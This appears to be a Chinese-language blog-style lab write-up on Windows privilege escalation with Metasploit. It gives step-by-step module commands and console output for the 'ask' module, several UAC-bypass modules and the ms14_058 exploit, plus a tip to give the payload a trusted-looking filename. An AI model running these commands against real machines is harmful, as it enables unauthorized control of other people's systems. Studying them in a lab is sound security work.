0x00:权限提升
提高程序运行级别
UAC绕过
利用提权漏洞进行提权
0x01:提高程序运行级别
(1)提高程序运行级别
msf模块
Exploit/windows/local/ask
没有进行绕过UAC,只是请求一个更高的shell
这种提权还是需要与用户交互
getuid命令 :getuid命令用于获得运行meterpreter会话的用户名,从而查看当前会话具有的权限
meterpreter > getuid Server username: PLAYSTATIONTopsec-Training meterpreter > meterpreter > getsystem ...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)). meterpreter > getwd C:UsersTopsec-TrainingDocumentsDownloads meterpreter > meterpreter > meterpreter > getuid Server username: NT AUTHORITYSYSTEM //getsystem之后权限就变了 meterpreter >
我这里直接可以获得权限了,应该是跟我的靶机配置有关
PS:输入get后按Tab键可以打印提示

如果getsystem失败,例如:这样证明当前权限不够


调用exploit/windows/local/ask 模块
msf5 exploit(multi/handler) > use exploit/windows/local/ask //调用模块 msf5 exploit(windows/local/ask) > msf5 exploit(windows/local/ask) > msf5 exploit(windows/local/ask) > info Name: Windows Escalate UAC Execute RunAs Module: exploit/windows/local/ask Platform: Windows Arch: Privileged: No License: Metasploit Framework License (BSD) Rank: Excellent Disclosed: 2012-01-03 Provided by: mubix <mubix@hak5.org> b00stfr3ak Available targets: Id Name -- ---- 0 Windows Check supported: No Basic options: Name Current Setting Required Description ---- --------------- -------- ----------- FILENAME no File name on disk PATH no Location on disk, %TEMP% used if not set SESSION yes The session to run this module on. TECHNIQUE EXE yes Technique to use (Accepted: PSH, EXE) Payload information: Description: This module will attempt to elevate execution level using the ShellExecute undocumented RunAs flag to bypass low UAC settings. msf5 exploit(windows/local/ask) >

设置session 和文件名 文件名设置为用户会信任 的文件名,文件路径什么的也能设置
msf5 exploit(windows/local/ask) > set session 1
session => 1
msf5 exploit(windows/local/ask) > set filename QQmail.exe filename => QQmail.exe msf5 exploit(windows/local/ask) > show options Module options (exploit/windows/local/ask): Name Current Setting Required Description ---- --------------- -------- ----------- FILENAME QQmail.exe no File name on disk PATH no Location on disk, %TEMP% used if not set SESSION 1 yes The session to run this module on. TECHNIQUE EXE yes Technique to use (Accepted: PSH, EXE) Exploit target: Id Name -- ---- 0 Windows msf5 exploit(windows/local/ask) > exploit


此时windows 7 应该出现,类似这样的弹窗,如果用户点击是提权成功,点击否提权失败
但是!我的靶机为什么没有弹窗。。。。。裂开,我的是直接生成了一个新的session,可能跟我靶机配置有关(气死偶咧)
不过总的来说,整个提权过程是这样的,用户点了“是”之后,进入新的session,getsystem


再靶机上换了低权限的用户 ddg 连上session 。getsystem 提权失败 。 用户 ddg 属于 User组(防止用户有意无意的更改系统)

调用 exploit/windows/local/ask 还是没有出弹窗 不知道为什么了,用 没有权限的 session9 生成了 session11
但是 session11 还是无法 getsystem 还是必须要弹窗,让用户点击“是”
防御方式:
不要乱点 “是,是,是”
0x02:UAC绕过
msf模块
exploit/windows/local/bypassuac
exploit/windows/local/bypassuac_injection
exploit/windows/local/bypassuac_vbs
原理有所不同,使用方法类似,运行后返回一个新的会话,需要再次执行getsystem获取系统权限
1.什么是用户帐户控制(UAC)?
Microsoft的Windows Vista和Windows Server 2008操作系统引入了一种良好的用户帐户控制架构,以防止系统范围内的意外更改,这种更改是可以预见的,并且只需要很少的操作量。
换句话说,它是Windows的一个安全功能,它支持防止对操作系统进行未经授权的修改,UAC确保仅在管理员授权的情况下进行某些更改。如果管理员不允许更改,则不会执行这些更改,并且Windows系统保持不变。
2.UAC如何运行?
UAC通过阻止程序执行任何涉及有关系统更改/特定任务的任务来运行。除非尝试执行这些操作的进程以管理员权限运行,否则这些操作将无法运行。如果您以管理员身份运行程序,则它将具有更多权限,因为它将被“提升权限”,而不是以管理员身份运行的程序。
更多参考:https://www.cnblogs.com/backlion/p/10552137.html
准备:session 4 是低权限的 session 3 是上面提过权限的
(3)调用exploit/windows/local/bypassuac 并设置options
改模块只需要设置一个 session即可
msf5 exploit(windows/local/bypassuac) > info //查看模块信息 Name: Windows Escalate UAC Protection Bypass Module: exploit/windows/local/bypassuac Platform: Windows Arch: Privileged: No License: Metasploit Framework License (BSD) Rank: Excellent Disclosed: 2010-12-31 Provided by: David Kennedy "ReL1K" <kennedyd013@gmail.com> mitnick mubix <mubix@hak5.org> Available targets: Id Name -- ---- 0 Windows x86 1 Windows x64 Check supported: No Basic options: Name Current Setting Required Description ---- --------------- -------- ----------- SESSION yes The session to run this module on. TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE) Payload information: Description: This module will bypass Windows UAC by utilizing the trusted publisher certificate through process injection. It will spawn a second shell that has the UAC flag turned off. References: http://www.trustedsec.com/december-2010/bypass-windows-uac/ msf5 exploit(windows/local/bypassuac) >

会获得一个信息 会话,该会话 可以成功执行 getsystem
我的测试 :已经getsystem获得能够getsystem 应该会提醒 已经提权了

那么换一个普通用户
ddg 用户 提示 不再 admin 组中,所以失败了

(4)把 ddg用户 加到 admin 组中 试一下
net localgroup administrators ddg /add
貌似还是不行
跟人家视频上的一模一样啊,难道说是因为 我的靶场 没有漏洞吗,可能还是靶场没设置好
(5)总结
如使用bypassuac.rb脚本:
msf > use exploit/windows/local/bypassuac msf > set SESSION 2 msf > exploit
Windows权限提升绕过UAC保护(内存注入)
msf > use exploit/windows/local/bypassuac_injection msf exploit(windows/local/bypassuac_injection) > set session 1 msf exploit(windows/local/bypassuac_injection) > exploit
绕过Windows UAC保护(通过FodHelper注册表项)
msf > use exploit/windows/local/bypassuac_fodhelper msf exploit(windows/local/bypassuac_fodhelper) > set session 1 msf exploit(windows/local/bypassuac_fodhelper) > exploit
Windows权限升级绕过UAC保护(通过Eventvwr注册表项)
msf > use exploit/windows/local/bypassuac_eventvwr msf exploit(windows/local/bypassuac_eventvwr) > set session 1 msf exploit(windows/local/bypassuac_eventvwr) > exploit
Windows权限升级绕过UAC保护(通过COM处理程序劫持)
msf > use exploit/windows/local/bypassuac_comhijack msf exploit(windows/local/bypassuac_comhijack) > set session 1 msf exploit(windows/local/bypassuac_comhijack) > exploit
0x03:利用提权漏洞进行提权
利用提权漏洞 windows 7 提权漏洞(还有很多提权漏洞)
exploit/windows/local/ms14_058_track_popup_menu
ms16_016
利用方法:
use exploit/windows/local/ms14_058_track_popup_menu set lhost 192.168.109.144 set session 2 exploit
0x03:总结
自己去搜了一下,提权方法有很多,主要是利用漏洞的较多
主要是还得根据实际情况而定,目标主机:是windows还是linux;是哪个版本,不同版本可以利用什么样的漏洞;或者可能目标主机的配置不同,也会利用不用的提权方法
windows几种提权方式:https://www.freebuf.com/vuls/87463.html
Finished!